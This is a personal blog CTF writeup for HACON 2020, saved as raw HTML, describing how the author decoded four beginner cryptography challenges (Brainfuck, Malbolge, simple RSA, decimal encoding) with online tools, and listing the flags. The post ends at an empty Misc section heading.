6.338T4 12t2.338 5.663T12 20"/></symbol><use href="#ai:material-symbols:schedule-outline-rounded"></use>  </svg> </div> <div class="text-sm"> 1  minute </div> </div> </div> <!-- title --> <div class="relative onload-animation"> <div data-pagefind-body data-pagefind-weight="10" data-pagefind-meta="title" class="transition w-full block font-bold mb-3
                    text-3xl md:text-[2.25rem]/[2.75rem]
                    text-black/90 dark:text-white/90
                    md:before:w-1 before:h-5 before:rounded-md before:bg-[var(--primary)]
                    before:absolute before:top-[0.75rem] before:left-[-1.125rem]
                "> HACON 2020 CTF Writeup </div> </div> <!-- metadata --> <div class="onload-animation"> <div class="flex flex-wrap text-neutral-500 dark:text-neutral-400 items-center gap-4 gap-x-4 gap-y-2 mb-5"> <!-- publish date --> <div class="flex items-center"> <div class="meta-icon"> <svg width="1em" height="1em" class="text-xl" data-icon="material-symbols:calendar-today-outline-rounded">   <symbol id="ai:material-symbols:calendar-today-outline-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M5 22q-.825 0-1.412-.587T3 20V6q0-.825.588-1.412T5 4h1V3q0-.425.288-.712T7 2t.713.288T8 3v1h8V3q0-.425.288-.712T17 2t.713.288T18 3v1h1q.825 0 1.413.588T21 6v14q0 .825-.587 1.413T19 22zm0-2h14V10H5zM5 8h14V6H5zm0 0V6z"/></symbol><use href="#ai:material-symbols:calendar-today-outline-rounded"></use>  </svg> </div> <span class="text-50 text-sm font-medium">2020-09-27</span> </div> <!-- update date -->  <!-- categories --> <div class="flex items-center"> <div class="meta-icon"> <svg width="1em" height="1em" class="text-xl" data-icon="material-symbols:book-2-outline-rounded">   <symbol id="ai:material-symbols:book-2-outline-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M6 15.325q.35-.175.725-.25T7.5 15H8V4h-.5q-.625 0-1.062.438T6 5.5zM10 15h8V4h-8zm-4 .325V4zM7.5 22q-1.45 0-2.475-1.025T4 18.5v-13q0-1.45 1.025-2.475T7.5 2H18q.825 0 1.413.587T20 4v12.525q0 .2-.162.363t-.588.362q-.35.175-.55.5t-.2.75t.2.763t.55.487t.55.413t.2.562v.25q0 .425-.288.725T19 22zm0-2h9.325q-.15-.35-.237-.712T16.5 18.5q0-.4.075-.775t.25-.725H7.5q-.65 0-1.075.438T6 18.5q0 .65.425 1.075T7.5 20"/></symbol><use href="#ai:material-symbols:book-2-outline-rounded"></use>  </svg> </div> <div class="flex flex-row flex-nowrap items-center"> <a href="/archive/?category=Capture%20The%20Flag" aria-label="View all posts in the Capture The Flag category" class="link-lg transition text-50 text-sm font-medium
                            hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Capture The Flag </a> </div> </div> <!-- tags --> <div class="items-center flex"> <div class="meta-icon"> <svg width="1em" height="1em" class="text-xl" data-icon="material-symbols:tag-rounded">   <symbol id="ai:material-symbols:tag-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="m9 16l-.825 3.275q-.075.325-.325.525t-.6.2q-.475 0-.775-.375T6.3 18.8L7 16H4.275q-.5 0-.8-.387T3.3 14.75q.075-.35.35-.55t.625-.2H7.5l1-4H5.775q-.5 0-.8-.387T4.8 8.75q.075-.35.35-.55t.625-.2H9l.825-3.275Q9.9 4.4 10.15 4.2t.6-.2q.475 0 .775.375t.175.825L11 8h4l.825-3.275q.075-.325.325-.525t.6-.2q.475 0 .775.375t.175.825L17 8h2.725q.5 0 .8.387t.175.863q-.075.35-.35.55t-.625.2H16.5l-1 4h2.725q.5 0 .8.388t.175.862q-.075.35-.35.55t-.625.2H15l-.825 3.275q-.075.325-.325.525t-.6.2q-.475 0-.775-.375T12.3 18.8L13 16zm.5-2h4l1-4h-4z"/></symbol><use href="#ai:material-symbols:tag-rounded"></use>  </svg> </div> <div class="flex flex-row flex-nowrap items-center"> <div class="hidden mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=CTF" aria-label="View all posts with the CTF tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> CTF </a><div class="mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=Crypto" aria-label="View all posts with the Crypto tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Crypto </a><div class="mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=Misc" aria-label="View all posts with the Misc tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Misc </a><div class="mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=Forensics" aria-label="View all posts with the Forensics tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Forensics </a><div class="mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=OSINT" aria-label="View all posts with the OSINT tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> OSINT </a><div class="mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=Networking" aria-label="View all posts with the Networking tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Networking </a>  </div> </div> </div>  </div> <!-- always show cover as long as it has one --> <div id="post-cover" class="mb-8 rounded-xl banner-container onload-animation overflow-hidden relative"> <div class="transition absolute inset-0 dark:bg-black/10 bg-opacity-50 pointer-events-none"></div>  <img src="/images/ctf/hacon2020/cover.png" alt class="w-full h-full object-cover" style="object-position: center"> </div> <div data-pagefind-body class="prose dark:prose-invert prose-base !max-w-none custom-md mb-6 markdown-content onload-animation"> <!--<div class="prose dark:prose-invert max-w-none custom-md">--> <!--<div class="max-w-none custom-md">-->  <p>I’ve never posted a CTF writeup before since I usually just keep my notes in <code>CherryTree</code>. But today, I finally decided to share one.</p>
<section><h3 id="chalenges-summary">Chalenges Summary<a class="anchor" href="#chalenges-summary"><span class="anchor-icon" data-pagefind-ignore="">#</span></a></h3><ul>
<li><a href="#cryptography">Cryptography - 4</a></li>
<li><a href="#misc">Misc - 4</a></li>
<li>Forensics [3]</li>
<li>OSINT [1]</li>
<li>Web [1]</li>
<li>Networking [1]</li>
</ul><p>Let’s start with Cryptography</p><p>I could’ve sovled 4 challenges under cryto category.</p></section>
<section><h2 id="cryptography">Cryptography<a class="anchor" href="#cryptography"><span class="anchor-icon" data-pagefind-ignore="">#</span></a></h2><section><h4 id="1-big-brain-80">1. BiG BrAiN (80)<a class="anchor" href="#1-big-brain-80"><span class="anchor-icon" data-pagefind-ignore="">#</span></a></h4><p><img src="/images/ctf/hacon2020/hacon1.png" alt=""></p><p>This is the content of <code>ciphertext.txt</code> file.</p><p><img src="/images/ctf/hacon2020/hacon2.png" alt=""></p><p>Obviously , It’s a brain fuck language ,so I decode it from <a href="https://www.dcode.fr/brainfuck-language">Here</a> and get the flag.</p><p><img src="/images/ctf/hacon2020/hacon3.png" alt=""></p><blockquote class="admonition bdm-tip"><span class="bdm-title"><div>FLAG</div></span><p>HACSEC{y3s_y0u_n33d_br4in_t0_Cr4Ck_Br4inf#ck}</p></blockquote></section><section><h4 id="2are-u-sure100">2.ARE u SuRE(100)<a class="anchor" href="#2are-u-sure100"><span class="anchor-icon" data-pagefind-ignore="">#</span></a></h4><p><img src="/images/ctf/hacon2020/hacon4.png" alt=""></p><blockquote>
<p>ciphertext.txt</p>
</blockquote><p><img src="/images/ctf/hacon2020/hacon5.png" alt=""></p><p>My first thought was <code>ASCII85</code>, but it didn’t work. I have seen similar like this before in <code>JohnHammond</code> youtube video which mentioning about <code>Malbolge</code>.
<code>Malbolge</code> is an esoteric programming language created by Ben Olmstead in 1998, intentionally designed to be one of the most difficult to use.</p><p>Paste it in <a href="http://malbolge.doleczek.pl/">HERE</a> , click on run program and we will get the flag.</p><p><img src="/images/ctf/hacon2020/hacon6.png" alt=""></p><blockquote class="admonition bdm-tip"><span class="bdm-title"><div>FLAG</div></span><p>HACSEC{3so7eRiC_Is_M3Ss3d_Up}</p></blockquote></section><section><h4 id="3baby-rsa100">3.Baby RSA(100)<a class="anchor" href="#3baby-rsa100"><span class="anchor-icon" data-pagefind-ignore="">#</span></a></h4><p><img src="/images/ctf/hacon2020/hacon7.png" alt=""></p><blockquote>
<p>clue.txt</p>
</blockquote><p><img src="/images/ctf/hacon2020/hacon8.png" alt=""></p><p>A <code>clue.txt</code> file was included RSA-encrypted text. Luckily, I’d already solved similar RSA challenges before, so I used my existing python script to solve it.</p><p><img src="/images/ctf/hacon2020/hacon9.png" alt=""></p><blockquote class="admonition bdm-tip"><span class="bdm-title"><div>FLAG</div></span><p>HACSEC{R54_baBy_i5_35Sy}</p></blockquote></section><section><h4 id="4mirror-mirror100">4.MIRROR MIRROR(100)<a class="anchor" href="#4mirror-mirror100"><span class="anchor-icon" data-pagefind-ignore="">#</span></a></h4><p><img src="/images/ctf/hacon2020/hacon10.png" alt=""></p><p><code>ct.txt</code></p><p><img src="/images/ctf/hacon2020/hacon11.png" alt=""></p><p>I removed chr() with sublime text and decode it with <a href="https://cryptii.com/pipes/decimal-text">decimal to text</a></p><p><img src="/images/ctf/hacon2020/hacon12.png" alt=""></p><p><img src="/images/ctf/hacon2020/hacon13.png" alt=""></p><p>I got another numbers. I was confused a moment and then I thought it might be another decimal, so I splited it by space and decode it again.</p><p><img src="/images/ctf/hacon2020/hacon14.png" alt=""></p><blockquote class="admonition bdm-tip"><span class="bdm-title"><div>FLAG</div></span><p>HACSEC{M1RROR_!S_4LWAYS_BE4UTIF!ES_US}</p></blockquote></section></section>
<section><h2 id="misc">Misc<a class="anchor" href="#misc"><span class="anchor-icon" data-pagefind-ignore="">#</span></a></h2><section><h4 id="misc-250">MISC 2(50)<a class="anchor" href="#misc-250"><span class="anchor-icon" data-pagefind-ignore="">#</span></a></h4></section></section>  </div> <script type="module">document.addEventListener("click",function(s){const t=s.target;if(t&&t.classList.contains("copy-btn")){const c=t.closest("pre")?.querySelector("code"),i=Array.from(c?.querySelectorAll(".code:not(summary *)")??[]).map(e=>e.textContent).map(e=>e===`
`?"":e).join(`
`);navigator.clipboard.writeText(i);const o=t.getAttribute("data-timeout-id");o&&clearTimeout(parseInt(o)),t.classList.add("success");const n=setTimeout(()=>{t.classList.remove("success")},1e3);t.setAttribute("data-timeout-id",n.toString())}});</script> <div class="relative transition overflow-hidden bg-[var(--license-block-bg)] py-5 px-6 mb-6 rounded-xl license-container onload-animation"> <div class="transition font-bold text-black/75 dark:text-white/75"> HACON 2020 CTF Writeup </div> <a href="https://r0x0rzx.github.io/posts/ctf/hacon-2020-ctf-writeup/" class="link text-[var(--primary)]"> https://r0x0rzx.github.io/posts/ctf/hacon-2020-ctf-writeup/ </a> <div class="flex gap-6 mt-2"> <div> <div class="transition text-black/30 dark:text-white/30 text-sm">Author</div> <div class="transition text-black/75 dark:text-white/75 line-clamp-2">r0x0rz</div> </div> <div> <div class="transition text-black/30 dark:text-white/30 text-sm">Published at</div> <div class="transition text-black/75 dark:text-white/75 line-clamp-2">2020-09-27</div> </div> <div> <div class="transition text-black/30 dark:text-white/30 text-sm">License</div> <a href="https://r0x0rzx.github.io" target="_blank" class="link text-[var(--primary)] line-clamp-2">SHANE</a> </div> </div> <svg width="0.97em" height="1em" class="transition text-[15rem] absolute pointer-events-none right-6 top-1/2 -translate-y-1/2 text-black/5 dark:text-white/5" data-icon="fa6-brands:creative-commons">   <symbol id="ai:fa6-brands:creative-commons" viewBox="0 0 496 512"><path fill="currentColor" d="m245.83 214.87l-33.22 17.28c-9.43-19.58-25.24-19.93-27.46-19.93c-22.13 0-33.22 14.61-33.22 43.84c0 23.57 9.21 43.84 33.22 43.84c14.47 0 24.65-7.09 30.57-21.26l30.55 15.5c-6.17 11.51-25.69 38.98-65.1 38.98c-22.6 0-73.96-10.32-73.96-77.05c0-58.69 43-77.06 72.63-77.06c30.72-.01 52.7 11.95 65.99 35.86m143.05 0l-32.78 17.28c-9.5-19.77-25.72-19.93-27.9-19.93c-22.14 0-33.22 14.61-33.22 43.84c0 23.55 9.23 43.84 33.22 43.84c14.45 0 24.65-7.09 30.54-21.26l31 15.5c-2.1 3.75-21.39 38.98-65.09 38.98c-22.69 0-73.96-9.87-73.96-77.05c0-58.67 42.97-77.06 72.63-77.06c30.71-.01 52.58 11.95 65.56 35.86M247.56 8.05C104.74 8.05 0 123.11 0 256.05c0 138.49 113.6 248 247.56 248c129.93 0 248.44-100.87 248.44-248c0-137.87-106.62-248-248.44-248m.87 450.81c-112.54 0-203.7-93.04-203.7-202.81c0-105.42 85.43-203.27 203.72-203.27c112.53 0 202.82 89.46 202.82 203.26c-.01 121.69-99.68 202.82-202.84 202.82"/></symbol><use href="#ai:fa6-brands:creative-commons"></use>  </svg> </div> </div> </div> <div class="flex flex-col md:flex-row justify-between mb-4 gap-4 overflow-hidden w-full"> <a href="/posts/android/bypass-ssl-pinning-reflutter/" class="w-full font-bold overflow-hidden active:scale-95"> <div class="btn-card rounded-2xl w-full h-[3.75rem] max-w-full px-4 flex items-center !justify-start gap-4"> <svg width="1em" height="1em" class="text-[2rem] text-[var(--primary)]" data-icon="material-symbols:chevron-left-rounded">   <symbol id="ai:material-symbols:chevron-left-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="m10.8 12l3.9 3.9q.275.275.275.7t-.275.7t-.7.275t-.7-.275l-4.6-4.6q-.15-.15-.212-.325T8.425 12t.063-.375t.212-.325l4.6-4.6q.275-.275.7-.275t.7.275t.275.7t-.275.7z"/></symbol><use href="#ai:material-symbols:chevron-left-rounded"></use>  </svg> <div class="overflow-hidden transition overflow-ellipsis whitespace-nowrap max-w-[calc(100%_-_3rem)] text-black/75 dark:text-white/75"> Bypass SSL Pinning for flutter apps using reFlutter tool </div> </div> </a> <a href="#" class="w-full font-bold overflow-hidden active:scale-95 pointer-events-none">  </a> </div>  <div class="footer col-span-2 onload-animation hidden lg:block"> <!--<div class="border-t border-[var(&#45;&#45;primary)] mx-16 border-dashed py-8 max-w-[var(&#45;&#45;page-width)] flex flex-col items-center justify-center px-6">--><div class="transition border-t border-black/10 dark:border-white/15 my-10 border-dashed mx-32"></div> <!--<div class="transition bg-[oklch(92%_0.01_var(&#45;&#45;hue))] dark:bg-black rounded-2xl py-8 mt-4 mb-8 flex flex-col items-center justify-center px-6">--> <div class="transition border-dashed border-[oklch(85%_0.01_var(--hue))] dark:border-white/15 rounded-2xl mb-12 flex flex-col items-center justify-center px-6"> <div class="transition text-50 text-sm text-center">
&copy; <span id="copyright-year">2026</span> r0x0rz. All Rights Reserved. /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/rss.xml">RSS</a> /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/sitemap-index.xml">Sitemap</a><br>
Powered by
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://astro.build">Astro</a> &
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://github.com/saicaca/fuwari">Fuwari</a> </div> </div> </div> </div> </main> <div class="footer col-span-2 onload-animation block lg:hidden"> <!--<div class="border-t border-[var(&#45;&#45;primary)] mx-16 border-dashed py-8 max-w-[var(&#45;&#45;page-width)] flex flex-col items-center justify-center px-6">--><div class="transition border-t border-black/10 dark:border-white/15 my-10 border-dashed mx-32"></div> <!--<div class="transition bg-[oklch(92%_0.01_var(&#45;&#45;hue))] dark:bg-black rounded-2xl py-8 mt-4 mb-8 flex flex-col items-center justify-center px-6">--> <div class="transition border-dashed border-[oklch(85%_0.01_var(--hue))] dark:border-white/15 rounded-2xl mb-12 flex flex-col items-center justify-center px-6"> <div class="transition text-50 text-sm text-center">
&copy; <span id="copyright-year">2026</span> r0x0rz. All Rights Reserved. /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/rss.xml">RSS</a> /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/sitemap-index.xml">Sitemap</a><br>
Powered by
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://astro.build">Astro</a> &
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://github.com/saicaca/fuwari">Fuwari</a> </div> </div> </div> </div> <!-- There can't be a filter on parent element, or it will break `fixed` --><div class="back-to-top-wrapper hidden lg:block" data-astro-cid-eymb5ayk> <div id="back-to-top-btn" class="back-to-top-btn hide flex items-center rounded-2xl overflow-hidden transition" onclick="backToTop()" data-astro-cid-eymb5ayk> <button aria-label="Back to Top" class="btn-card h-[3.75rem] w-[3.75rem]" data-astro-cid-eymb5ayk> <svg width="1em" height="1em" class="mx-auto" data-astro-cid-eymb5ayk="true" data-icon="material-symbols:keyboard-arrow-up-rounded">   <symbol id="ai:material-symbols:keyboard-arrow-up-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="m12 10.8l-3.9 3.9q-.275.275-.7.275t-.7-.275t-.275-.7t.275-.7l4.6-4.6q.3-.3.7-.3t.7.3l4.6 4.6q.275.275.275.7t-.275.7t-.7.275t-.7-.275z"/></symbol><use href="#ai:material-symbols:keyboard-arrow-up-rounded"></use>  </svg> </button> </div> </div>  <script>
function backToTop() {
    window.scroll({ top: 0, behavior: 'smooth' });
}
</script> </div> </div>  <div class="absolute w-full z-0 hidden 2xl:block"> <div class="relative max-w-[var(--page-width)] mx-auto"> <!-- TOC component --> <div id="toc-wrapper" class="hidden lg:block transition absolute top-0 -right-[var(--toc-width)] w-[var(--toc-width)] items-center toc-hide"> <div id="toc-inner-wrapper" class="fixed top-14 w-[var(--toc-width)] h-[calc(100vh_-_20rem)] overflow-y-scroll overflow-x-hidden hide-scrollbar"> <div id="toc" class="w-full h-full transition-swup-fade "> <div class="h-8 w-full"></div> <table-of-contents class="group"><a href="#chalenges-summary" class="px-2 flex gap-2 relative transition w-full min-h-9 rounded-xl
        hover:bg-[var(--toc-btn-hover)] active:bg-[var(--toc-btn-active)] py-2
    "><div class="transition w-5 h-5 shrink-0 rounded-lg text-xs flex items-center justify-center font-bold ml-4"><div class="transition w-2 h-2 rounded-[0.1875rem] bg-[var(--toc-badge-bg)]"></div></div><div class="transition text-sm text-50">Chalenges Summary</div></a><a href="#cryptography" class="px-2 flex gap-2 relative transition w-full min-h-9 rounded-xl
        hover:bg-[var(--toc-btn-hover)] active:bg-[var(--toc-btn-active)] py-2
    "><div class="transition w-5 h-5 shrink-0 rounded-lg text-xs flex items-center justify-center font-bold bg-[var(--toc-badge-bg)] text-[var(--btn-content)]">1</div><div class="transition text-sm text-50">Cryptography</div></a><a href="#1-big-brain-80" class="px-2 flex gap-2 relative transition w-full min-h-9 rounded-xl
        hover:bg-[var(--toc-btn-hover)] active:bg-[var(--toc-btn-active)] py-2
    "><div class="transition w-5 h-5 shrink-0 rounded-lg text-xs flex items-center justify-center font-bold ml-8"><div class="transition w-1.5 h-1.5 rounded-sm bg-black/5 dark:bg-white/10"></div></div><div class="transition text-sm text-30">1. BiG BrAiN (80)</div></a><a href="#2are-u-sure100" class="px-2 flex gap-2 relative transition w-full min-h-9 rounded-xl
        hover:bg-[var(--toc-btn-hover)] active:bg-[var(--toc-btn-active)] py-2
    "><div class="transition w-5 h-5 shrink-0 rounded-lg text-xs flex items-center justify-center font-bold ml-8"><div class="transition w-1.5 h-1.5 rounded-sm bg-black/5 dark:bg-white/10"></div></div><div class="transition text-sm text-30">2.ARE u SuRE(100)</div></a><a href="#3baby-rsa100" class="px-2 flex gap-2 relative transition w-full min-h-9 rounded-xl
        hover:bg-[var(--toc-btn-hover)] active:bg-[var(--toc-btn-active)] py-2
    "><div class="transition w-5 h-5 shrink-0 rounded-lg text-xs flex items-center justify-center font-bold ml-8"><div class="transition w-1.5 h-1.5 rounded-sm bg-black/5 dark:bg-white/10"></div></div><div class="transition text-sm text-30">3.Baby RSA(100)</div></a><a href="#4mirror-mirror100" class="px-2 flex gap-2 relative transition w-full min-h-9 rounded-xl
        hover:bg-[var(--toc-btn-hover)] active:bg-[var(--toc-btn-active)] py-2
    "><div class="transition w-5 h-5 shrink-0 rounded-lg text-xs flex items-center justify-center font-bold ml-8"><div class="transition w-1.5 h-1.5 rounded-sm bg-black/5 dark:bg-white/10"></div></div><div class="transition text-sm text-30">4.MIRROR MIRROR(100)</div></a><a href="#misc" class="px-2 flex gap-2 relative transition w-full min-h-9 rounded-xl
        hover:bg-[var(--toc-btn-hover)] active:bg-[var(--toc-btn-active)] py-2
    "><div class="transition w-5 h-5 shrink-0 rounded-lg text-xs flex items-center justify-center font-bold bg-[var(--toc-badge-bg)] text-[var(--btn-content)]">2</div><div class="transition text-sm text-50">Misc</div></a><a href="#misc-250" class="px-2 flex gap-2 relative transition w-full min-h-9 rounded-xl
        hover:bg-[var(--toc-btn-hover)] active:bg-[var(--toc-btn-active)] py-2
    "><div class="transition w-5 h-5 shrink-0 rounded-lg text-xs flex items-center justify-center font-bold ml-8"><div class="transition w-1.5 h-1.5 rounded-sm bg-black/5 dark:bg-white/10"></div></div><div class="transition text-sm text-30">MISC 2(50)</div></a><div id="active-indicator" style="opacity: 0" class="-z-10 absolute bg-[var(--toc-btn-hover)] left-0 right-0 rounded-xl transition-all group-hover:bg-transparent border-2 border-[var(--toc-btn-hover)] group-hover:border-[var(--toc-btn-active)] border-dashed"></div></table-of-contents><script type="module">class l extends HTMLElement{tocEl=null;visibleClass="visible";observer;anchorNavTarget=null;headingIdxMap=new Map;headings=[];sections=[];tocEntries=[];active=[];activeIndicator=null;constructor(){super(),this.observer=new IntersectionObserver(this.markVisibleSection,{threshold:0})}markVisibleSection=t=>{t.forEach(e=>{const i=e.target.children[0]?.getAttribute("id"),s=i?this.headingIdxMap.get(i):void 0;s!=null&&(this.active[s]=e.isIntersecting),e.isIntersecting&&this.anchorNavTarget==e.target.firstChild&&(this.anchorNavTarget=null)}),this.active.includes(!0)||this.fallback(),this.update()};toggleActiveHeading=()=>{let t=this.active.length-1,e=this.active.length-1,i=-1;for(;t>=0&&!this.active[t];)this.tocEntries[t].classList.remove(this.visibleClass),t--;for(;t>=0&&this.active[t];)this.tocEntries[t].classList.add(this.visibleClass),e=Math.min(e,t),i=Math.max(i,t),t--;for(;t>=0;)this.tocEntries[t].classList.remove(this.visibleClass),t--;if(e>i)this.activeIndicator?.setAttribute("style","opacity: 0");else{let s=this.tocEl?.getBoundingClientRect().top||0,n=this.tocEl?.scrollTop||0,o=this.tocEntries[e].getBoundingClientRect().top-s+n,c=this.tocEntries[i].getBoundingClientRect().bottom-s+n;this.activeIndicator?.setAttribute("style",`top: ${o}px; height: ${c-o}px`)}};scrollToActiveHeading=()=>{if(this.anchorNavTarget||!this.tocEl)return;const t=document.querySelectorAll(`#toc .${this.visibleClass}`);if(!t.length)return;const e=t[0],i=t[t.length-1],s=this.tocEl.clientHeight;let n;i.getBoundingClientRect().bottom-e.getBoundingClientRect().top<.9*s?n=e.offsetTop-32:n=i.offsetTop-s*.8,this.tocEl.scrollTo({top:n,left:0,behavior:"smooth"})};update=()=>{requestAnimationFrame(()=>{this.toggleActiveHeading(),this.scrollToActiveHeading()})};fallback=()=>{if(this.sections.length)for(let t=0;t<this.sections.length;t++){let e=this.sections[t].getBoundingClientRect().top,i=this.sections[t].getBoundingClientRect().bottom;if(this.isInRange(e,0,window.innerHeight)||this.isInRange(i,0,window.innerHeight)||e<0&&i>window.innerHeight)this.markActiveHeading(t);else if(e>window.innerHeight)break}};markActiveHeading=t=>{this.active[t]=!0};handleAnchorClick=t=>{const e=t.composedPath().find(i=>i instanceof HTMLAnchorElement);if(e){const i=decodeURIComponent(e.hash?.substring(1)),s=this.headingIdxMap.get(i);s!==void 0?this.anchorNavTarget=this.headings[s]:this.anchorNavTarget=null}};isInRange(t,e,i){return e<t&&t<i}connectedCallback(){const t=document.querySelector(".prose");t?t.addEventListener("animationend",()=>{this.init()},{once:!0}):console.debug("Animation element not found")}init(){if(this.tocEl=document.getElementById("toc-inner-wrapper"),!!this.tocEl&&(this.tocEl.addEventListener("click",this.handleAnchorClick,{capture:!0}),this.activeIndicator=document.getElementById("active-indicator"),this.tocEntries=Array.from(document.querySelectorAll("#toc a[href^='#']")),this.tocEntries.length!==0)){this.sections=new Array(this.tocEntries.length),this.headings=new Array(this.tocEntries.length);for(let t=0;t<this.tocEntries.length;t++){const e=decodeURIComponent(this.tocEntries[t].hash?.substring(1)),i=document.getElementById(e),s=i?.parentElement;i instanceof HTMLElement&&s instanceof HTMLElement&&(this.headings[t]=i,this.sections[t]=s,this.headingIdxMap.set(e,t))}this.active=new Array(this.tocEntries.length).fill(!1),this.sections.forEach(t=>this.observer.observe(t)),this.fallback(),this.update()}}disconnectedCallback(){this.sections.forEach(t=>this.observer.unobserve(t)),this.observer.disconnect(),this.tocEl?.removeEventListener("click",this.handleAnchorClick)}}customElements.get("table-of-contents")||customElements.define("table-of-contents",l);</script> <div class="h-8 w-full"></div> </div> </div> </div> <!-- #toc needs to exist for Swup to work normally -->  </div> </div>  <!-- increase the page height during page transition to prevent the scrolling animation from jumping --> <div id="page-height-extend" class="hidden h-[300vh]" data-astro-cid-sckkx6r4 style="--bannerOffset: 15vh;--banner-height-home: 65vh;--banner-height: 35vh;--configHue: 250;--page-width: 75rem;"></div>  <script type="module" src="/_astro/Layout.astro_astro_type_script_index_0_lang.DAHrxWCB.js"></script> <script type="module" src="/_astro/Layout.astro_astro_type_script_index_1_lang.DOdbvwoN.js"></script></body></html>
</file>
